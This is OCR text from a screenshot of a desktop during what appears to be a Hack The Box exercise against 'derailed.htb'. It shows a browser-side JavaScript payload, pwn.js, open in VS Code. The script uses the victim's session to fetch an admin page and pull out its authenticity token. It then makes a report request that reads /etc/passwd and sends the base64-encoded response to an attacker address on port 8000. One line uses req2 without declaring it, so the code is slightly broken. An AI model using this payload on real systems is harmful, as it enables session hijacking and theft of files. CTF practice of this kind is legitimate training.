 Applications Places System derailed.htb — Mozilla ... root@gibson Burp Suite Community ... ● pwn.js - derailed - Vis... Thu Jul 20, 11:59
● pwn.js - derailed - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER ...
serve.py 1
JS pwn.js 2 ●
1
DERAILED
nmap
www
JS pwn.js 2
serve.py 1
<> administration.html
gobuster.out
JS payload.js
www > JS pwn.js > ...
1 var req1 = new XMLHttpRequest();
2 req1.open('GET', 'http://derailed.htb:3000/administration', false);
3 req1.withCredentials = true;
4 req1.send();
5
6 // Grab the cookie authenticity_token
7 var token = req1.responseText.match(/authenticity_token" value="(.*)" auto/)[1];
8 var req2.open('POST', 'http://derailed.htb:3000/administration/reports', false);
9 req2.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
10 req2.withCredentials = true;
11 var params = "authenticity_token=" + token + "&report_log=/etc/passwd";
12 req2.send(params);
13
14
15 var exfil = new XMLHttpRequest();
16 exfil.open('GET', 'http://10.10.14.8:8000/?c=' + btoa(req1.responseText), false);
17 exfil.send();
18
OUTLINE
1
TIMELINE
2 1 3 Ln 12, Col 1 Spaces: 4 UTF-8 LF {} JavaScript 3 Spell Snyk Security - Code, Open Source Dependencies, IaC Configurations